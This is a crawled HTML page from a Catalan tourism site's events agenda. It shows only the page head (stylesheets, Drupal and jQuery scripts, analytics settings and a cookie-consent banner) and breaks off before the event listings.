

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://costadaurada.info/agenda/avui?page=2
body_size: 116860
content:
<!DOCTYPE html>
<html lang="ca" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta about="/activitats/spa-termalisme" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="Spa i termalisme" />
<link href="https://costadaurada.info/agenda/avui?page=2" rel="alternate" hreflang="ca" />
<link href="https://costadaurada.info/es/agenda/hoy?page=2" rel="alternate" hreflang="es" />
<link href="https://costadaurada.info/fr/agenda/aujourd-hui?page=2" rel="alternate" hreflang="fr" />
<link href="https://costadaurada.info/en/agenda/today?page=2" rel="alternate" hreflang="en" />
<link href="https://costadaurada.info/de/termine/heute?page=2" rel="alternate" hreflang="de" />
<link href="https://costadaurada.info/nl/agenda/vandaag?page=2" rel="alternate" hreflang="nl" />
<link href="https://costadaurada.info/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA/c%D0%B5%D0%B3%D0%BE%D0%B4%D0%BD%D1%8F?page=2" rel="alternate" hreflang="ru" />
<link rel="shortcut icon" href="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="text/javascript">window.YETT_BLACKLIST = [/google_tag/, /analytics/, /facebook/];</script><script type="text/javascript" src="/sites/all/modules/euccx/js/yett.min.js"></script><script type="application/ld+json">
{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Agenda","@id":"https:\/\/costadaurada.info\/agenda"}}]}
</script><meta name="robots" content="follow, index" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://costadaurada.info/agenda/avui" />
<link rel="shortlink" href="https://costadaurada.info/agenda/avui" />
<meta property="og:site_name" content="Costa Daurada" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://costadaurada.info/agenda/avui" />
<meta property="og:title" content="Agenda" />
    <title>Agenda | Page 3 | Costa Daurada</title>
  <style>
@import url("https://costadaurada.info/modules/system/system.base.css?t9a0m9");
</style>
<style>
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t9a0m9");
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.theme.min.css?t9a0m9");
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.datepicker.min.css?t9a0m9");
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/date/date_popup/themes/jquery.timeentry.css?t9a0m9");
</style>
<style>
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/date/date_repeat_field/date_repeat_field.css?t9a0m9");
@import url("https://costadaurada.info/modules/field/theme/field.css?t9a0m9");
@import url("https://costadaurada.info/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.css?t9a0m9");
@import url("https://costadaurada.info/modules/node/node.css?t9a0m9");
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/views/css/views.css?t9a0m9");
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/back_to_top/css/back_to_top.css?t9a0m9");
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/ckeditor/css/ckeditor.css?t9a0m9");
</style>
<style>
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.css?t9a0m9");
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/ctools/css/ctools.css?t9a0m9");
@import url("https://costadaurada.info/modules/locale/locale.css?t9a0m9");
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/date/date_popup/themes/datepicker.1.7.css?t9a0m9");
@import url("https://costadaurada.info/profiles/costadaurada/libraries/sidr/stylesheets/jquery.sidr.dark.css?t9a0m9");
@import url("https://costadaurada.info/sites/all/modules/eu_cookie_compliance/css/eu_cookie_compliance.css?t9a0m9");
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/improved_multi_select/improved_multi_select.css?t9a0m9");
</style>

<!--[if IE 7]>
<style>
@import url("https://costadaurada.info/sites/default/files/icon/fontello/costadaurada/css/costadaurada-ie7.css?t9a0m9");
</style>
<![endif]-->
<style>
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/fontello/css/fontello.fix.css?t9a0m9");
@import url("https://costadaurada.info/sites/default/files/icon/fontello/costadaurada_linkedin/css/fontello.css?t9a0m9");
@import url("https://costadaurada.info/sites/default/files/icon/fontello/costadaurada_linkedin/css/animation.css?t9a0m9");
</style>

<!--[if IE 7]>
<style>
@import url("https://costadaurada.info/sites/default/files/icon/fontello/costadaurada_linkedin/css/fontello-ie7.css?t9a0m9");
</style>
<![endif]-->
<style>
@import url("https://costadaurada.info/sites/default/files/ctools/css/0075540c2cad3097030f03737eb321ef.css?t9a0m9");
</style>
<style media="screen, projection">
@import url("https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/css/screen.css?t9a0m9");
</style>
<style>
@import url("https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/css/style.css?t9a0m9");
@import url("https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/css/costadaurada.css?t9a0m9");
</style>
<style media="print">
@import url("https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/css/print.css?t9a0m9");
</style>

  <!--[if IE]>
    <link href="/profiles/costadaurada/themes/custom/costadaurada_theme/css/ie.css" media="screen, projection" rel="stylesheet" type="text/css" />
  <![endif]-->
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script defer="defer" src="https://costadaurada.info/sites/default/files/google_tag/language/google_tag.ca.script.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery/1.12/jquery.min.js?v=1.12.4"></script>
<script src="https://costadaurada.info/misc/jquery-extend-3.4.0.js?v=1.12.4"></script>
<script src="https://costadaurada.info/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.12.4"></script>
<script src="https://costadaurada.info/misc/jquery.once.js?v=1.2"></script>
<script src="https://costadaurada.info/misc/drupal.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/ui/minified/jquery.ui.core.min.js?v=1.10.2"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/ui/minified/jquery.ui.effect.min.js?v=1.10.2"></script>
<script src="https://costadaurada.info/sites/all/modules/eu_cookie_compliance/js/jquery.cookie-1.4.1.min.js?v=1.4.1"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery.form/4/jquery.form.min.js?v=4.2.1"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/ui/minified/jquery.ui.datepicker.min.js?v=1.10.2"></script>
<script src="https://costadaurada.info/misc/ui/jquery.ui.datepicker-1.13.0-backport.js?v=1.10.2"></script>
<script src="https://costadaurada.info/modules/locale/locale.datepicker.js?v=1.10.2"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/date/date_popup/jquery.timeentry.pack.js?v=1.4.7"></script>
<script src="https://costadaurada.info/misc/form-single-submit.js?v=7.102"></script>
<script src="https://costadaurada.info/misc/ajax.js?v=7.102"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/entityreference/js/entityreference.js?t9a0m9"></script>
<script src="https://costadaurada.info/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/back_to_top/js/back_to_top.js?t9a0m9"></script>
<script src="https://costadaurada.info/sites/default/files/languages/ca_Ij3b3jLDheawiJlp9gEI8gVDC0bC_LQ_kVWN-Ix4CrU.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/libraries/colorbox/jquery.colorbox-min.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/colorbox/js/colorbox.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/views/js/base.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/contrib/bootstrap/js/misc/_progress.js?v=7.102"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/date/date_popup/date_popup.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/views/js/ajax_view.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/responsive_menus/styles/sidr/js/responsive_menus_sidr.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/libraries/sidr/jquery.sidr.min.js?t9a0m9"></script>
<script src="https://costadaurada.info/sites/all/modules/google_analytics/googleanalytics.js?t9a0m9"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-4652949-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-4652949-1", {"groups":"default","anonymize_ip":true,"link_attribution":true});</script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/improved_multi_select/improved_multi_select.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/custom/meteorologic_block/meteorologic_block.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/libraries/jquery.fittext/jquery.fittext.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/libraries/jquery.arctext/js/jquery.arctext.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/libraries/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/affix.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/alert.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/button.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/carousel.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/collapse.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/dropdown.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/modal.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/tooltip.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/popover.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/scrollspy.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/tab.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/transition.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/js/general.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/js/cookies.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/contrib/bootstrap/js/modules/views/js/ajax_view.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/contrib/bootstrap/js/misc/ajax.js?t9a0m9"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"costadaurada_theme","theme_token":"Q_YmCMXrz94Jqx4pyNQAn7y8ixL_curCaJsZHVS0epM","jquery_version":"1.12","jquery_version_token":"88qwU8fv2QpGmIFTeVIOJCpvjKjFs-pKRBx7ghdOj28","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.min.js":1,"sites\/all\/modules\/euccx\/js\/euccx.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/bootstrap.js":1,"public:\/\/google_tag\/language\/google_tag.ca.script.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_browser.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.effect.min.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.datepicker.min.js":1,"misc\/ui\/jquery.ui.datepicker-1.13.0-backport.js":1,"modules\/locale\/locale.datepicker.js":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_popup\/jquery.timeentry.pack.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_update.js":1,"profiles\/costadaurada\/modules\/contrib\/entityreference\/js\/entityreference.js":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.js":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/js\/back_to_top.js":1,"public:\/\/languages\/ca_Ij3b3jLDheawiJlp9gEI8gVDC0bC_LQ_kVWN-Ix4CrU.js":1,"profiles\/costadaurada\/libraries\/colorbox\/jquery.colorbox-min.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/base.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/_progress.js":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_popup\/date_popup.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/modules\/contrib\/responsive_menus\/styles\/sidr\/js\/responsive_menus_sidr.js":1,"profiles\/costadaurada\/libraries\/sidr\/jquery.sidr.min.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-4652949-1":1,"1":1,"profiles\/costadaurada\/modules\/contrib\/improved_multi_select\/improved_multi_select.js":1,"profiles\/costadaurada\/modules\/custom\/meteorologic_block\/meteorologic_block.js":1,"profiles\/costadaurada\/libraries\/jquery.fittext\/jquery.fittext.js":1,"profiles\/costadaurada\/libraries\/jquery.arctext\/js\/jquery.arctext.js":1,"profiles\/costadaurada\/libraries\/bootstrap-hover-dropdown\/bootstrap-hover-dropdown.min.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/affix.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/alert.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/button.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/carousel.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/collapse.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/dropdown.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/modal.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/tooltip.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/popover.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/scrollspy.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/tab.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/transition.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/js\/general.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/js\/cookies.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.datepicker.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_popup\/themes\/jquery.timeentry.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.css":1,"modules\/node\/node.css":1,"profiles\/costadaurada\/modules\/contrib\/views\/css\/views.css":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/css\/back_to_top.css":1,"profiles\/costadaurada\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"profiles\/costadaurada\/modules\/contrib\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"profiles\/costadaurada\/libraries\/sidr\/stylesheets\/jquery.sidr.dark.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"profiles\/costadaurada\/modules\/contrib\/improved_multi_select\/improved_multi_select.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/animation.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada-ie7.css":1,"profiles\/costadaurada\/modules\/contrib\/fontello\/css\/fontello.fix.css":1,"public:\/\/icon\/fontello\/costadaurada_linkedin\/css\/fontello.css":1,"public:\/\/icon\/fontello\/costadaurada_linkedin\/css\/animation.css":1,"public:\/\/icon\/fontello\/costadaurada_linkedin\/css\/fontello-ie7.css":1,"public:\/\/ctools\/css\/0075540c2cad3097030f03737eb321ef.css":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/css\/screen.css":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/css\/style.css":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/css\/costadaurada.css":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/css\/print.css":1}},"colorbox":{"opacity":"0.85","current":"{current} de {total}","previous":"\u00ab Prev","next":"Seg\u00fcent \u00bb","close":"Tanca","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/sites\/default\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:54629f0c154220fca7bb777a258b9049":{"view_name":"agenda","view_display_id":"page_1","view_args":"","view_path":"agenda\/avui","view_base_path":"agenda\/avui","view_dom_id":"54629f0c154220fca7bb777a258b9049","pager_element":0},"views_dom_id:9cd7a09bdc9620bec9c3ff36d5872fde":{"view_name":"agenda","view_display_id":"block_2","view_args":"","view_path":"agenda\/avui","view_base_path":"agenda","view_dom_id":"9cd7a09bdc9620bec9c3ff36d5872fde","pager_element":0}}},"urlIsAjaxTrusted":{"\/views\/ajax":true,"\/agenda":true,"\/agenda\/avui?page=2":true},"better_exposed_filters":{"views":{"agenda":{"displays":{"page_1":{"filters":{"field_event_type_tid":{"required":false},"term_node_tid_depth":{"required":false}}},"block_2":{"filters":[]}}},"activity_types":{"displays":{"block":{"filters":[]}}}}},"back_to_top":{"back_to_top_button_trigger":100,"back_to_top_button_text":"Back to top","#attached":{"library":[["system","ui"]]}},"jquery":{"ui":{"datepicker":{"isRTL":false,"firstDay":1}}},"datePopup":{"edit-date-filter-2-value-datepicker-popup-0":{"func":"datepicker","settings":{"changeMonth":true,"changeYear":true,"autoPopUp":"focus","closeAtTop":false,"speed":"immediate","firstDay":1,"dateFormat":"dd\/mm\/yy","yearRange":"+0:+3","fromTo":false,"defaultDate":"0y"}},"edit-date-filter-1-value-datepicker-popup-0":{"func":"datepicker","settings":{"changeMonth":true,"changeYear":true,"autoPopUp":"focus","closeAtTop":false,"speed":"immediate","firstDay":1,"dateFormat":"dd\/mm\/yy","yearRange":"+0:+3","fromTo":false,"defaultDate":"0y"}}},"responsive_menus":[{"selectors":["#navbar"],"trigger_txt":"Men\u00fa","side":"left","speed":"200","media_size":"768","displace":"1","renaming":"1","onOpen":"","onClose":"","responsive_menus_style":"sidr"}],"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003EPol\u00edtica de cookies\u003C\/h3\u003E\u003Cp\u003EAquesta p\u00e0gina web fa servir cookies. Les galetes d\u0027aquest lloc web es fan servir per personalitzar el contingut i els anuncis, oferir funcions de xarxes socials i analitzar el tr\u00e0nsit. A m\u00e9s, compartim informaci\u00f3 sobre l\u0027\u00fas que feu del lloc web amb les nostres\u00a0xarxes socials, publicitat i an\u00e0lisi web, els quals poden combinar-la amb una altra informaci\u00f3 que us hagi proporcionat o que hagin recopilat a partir de l\u0027\u00fas que hagi fet dels seus serveis. No obstant aix\u00f2, el bloqueig d\u0027alguns tipus de cookies pot afectar la vostra experi\u00e8ncia en el lloc i els serveis que podem oferir. \u003Ca href=\u0022https:\/\/costadaurada.info\/politica-de-galetes\u0022 target=\u0022_blank\u0022\u003EP\u00e0gina de pol\u00edtica de galetes\u003C\/a\u003E.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENo, m\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003ET\u00e8cniques\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0027acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnal\u00edtiques\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0027utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EPermetre la selecci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EPermetre totes les cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ERevocar consentiment\u003C\/button\u003E\n          \u003C\/div\u003E\n  